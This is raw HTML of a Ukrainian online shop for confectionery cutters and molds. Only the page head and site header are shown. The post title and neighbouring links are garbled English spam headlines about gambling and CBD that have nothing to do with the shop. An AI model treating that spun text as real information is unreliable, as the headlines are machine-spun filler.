

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3d.km.ua/archives/4307
body_size: 62800
content:
<!doctype html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>5 Basic Factual Statements Pertaining to web based gambling establishment Explained &#8211; Вирубки, молди, ембозери</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; стрічка" href="https://3d.km.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Канал коментарів" href="https://3d.km.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; 5 Basic Factual Statements Pertaining to web based gambling establishment Explained Канал коментарів" href="https://3d.km.ua/archives/4307/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3d.km.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://3d.km.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select3-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/jqueryui.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='np-frontend-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://3d.km.ua/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://3d.km.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='shopical-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/style.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #23282d;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 13:30:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","manyResults":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432: %d. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","itemSelected":"\u041e\u0431'\u0454\u043a\u0442 \u043e\u0431\u0440\u0430\u043d\u0438\u0439."};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='nova-poshta-js-js-extra'>
/* <![CDATA[ */
var NovaPoshtaHelper = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","textforcostcalc":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a \u0432\u0430\u0440\u0442\u043e\u0441\u0442\u0456 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","textforcostcalcafter":"(\u043e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u0432\u0456\u0434\u0431\u0443\u0432\u0430\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u0456 \u043d\u043e\u0432\u043e\u0457 \u043f\u043e\u0448\u0442\u0438)","textforcostcalcen":"Delivery cost calculation","chooseAnOptionText":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0432\u0438\u0431\u0440\u0430\u043d\u043e","getRegionsByNameSuggestionAction":"get_regions_by_name_suggestion","getCitiesByNameSuggestionAction":"get_cities_by_suggestion","getWarehousesBySuggestionAction":"get_warehouses_by_suggestion","getCitiesAction":"nova_poshta_get_cities_by_area","getWarehousesAction":"nova_poshta_get_warehouses_by_city","markPluginsAsRated":"woo_shipping_with_nova_poshta_rated"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741' id='nova-poshta-js-js'></script>
<link rel="https://api.w.org/" href="https://3d.km.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://3d.km.ua/wp-json/wp/v2/posts/4307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3d.km.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://3d.km.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CBD for Impotence Problems: Everything Required to learn' href='https://3d.km.ua/archives/4309' />
<link rel='next' title='Y Perform a comparison connected with To make sure you The country&#8217;s Segment, Immediately after It&#8217;s Vast Look at Charge Acquire?' href='https://3d.km.ua/archives/4311' />
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.2" />
<link rel="canonical" href="https://3d.km.ua/archives/4307" />
<link rel='shortlink' href='https://3d.km.ua/?p=4307' />
<link rel="alternate" type="application/json+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F4307" />
<link rel="alternate" type="text/xml+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F4307&#038;format=xml" />


<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 1.8.10" />

<link rel="pingback" href="https://3d.km.ua/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 30px;
            }
                         body .aft-header-background.data-bg:before {
                 content: "";
                 position: absolute;
                 left: 0;
                 right: 0;
                 top: 0;
                 bottom: 0;
                 background: rgba(0,0,0,0.5);
             }
                        body.home .header-style-2.aft-transparent-header .cart-shop, body.home .header-style-2.aft-transparent-header .account-user a, body.home .header-style-2.aft-transparent-header .open-search-form, body.home .header-style-2.aft-transparent-header .aft-wishlist-trigger, body.home .header-style-2.aft-transparent-header .main-navigation .menu > li > a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-title a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-description,    
            body .header-left-part .logo-brand .site-title a,
            body .header-left-part .logo-brand .site-title a:hover,
            body .header-left-part .logo-brand .site-title a:visited,
            body .header-left-part .logo-brand .site-description,
            body .header-style-3 .header-left-part .account-user a,
            body .header-style-3 .header-left-part .account-user a:visited,
            body .header-style-3 .header-left-part .account-user a:hover {

                color: #ffffff;
            }

                    </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://3d.km.ua/wp-content/uploads/2019/05/новое-дерево_18_.jpg"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-4307 single-format-standard custom-background theme-shopical woocommerce-no-js default-content-layout full-width-content woocommerce-active woocommerce elementor-default">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                                                    <div class="top-bar-left  col-60">
                                <ul class="top-bar-menu">
                                                                            <li>
                                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                                            <span>Хмельницький</span>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                                            <a href="tel:+38(098)728-22-77">
                                                +38(098)728-22-77                                            </a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-envelope" aria-hidden="true"></i>
                                            <a href="mailto:max@3d.km.ua">max@3d.km.ua</a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            <span>8:00-23:00</span>
                                        </li>
                                                                    </ul>
                            </div>
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  data-bg"
             data-background="https://3d.km.ua/wp-content/uploads/2019/05/cropped-rabbitegg.jpg">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                                                            <h3 class="site-title"><a href="https://3d.km.ua/"
                                                          rel="home">Вирубки, молди, ембозери</a></h3>
                                                            <p class="site-description">3D &#8211; довершеність, доступність, довговічність</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
            
                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
